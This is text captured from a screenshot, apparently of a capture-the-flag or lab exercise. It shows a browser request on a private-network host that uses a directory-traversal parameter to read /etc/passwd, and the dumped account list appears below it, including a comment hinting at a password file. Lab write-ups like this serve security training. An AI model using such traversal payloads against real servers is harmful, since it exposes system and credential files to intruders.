 192.168.122.133/image.php?secrettier360=../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
finaly you got the right parameter
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd
/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run
/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-
autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-
dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
victor:x:1000:1000:victor,,,:/home/victor:/bin/bash mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false saket:x:1001:1001:find password.txt file in my
directory:/home/saket: sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin guest-fzqptd:x:999:999:Guest:/tmp/guest-fzqptd:/bin/bash
Activate Windows
Go to Settings to activate Windows.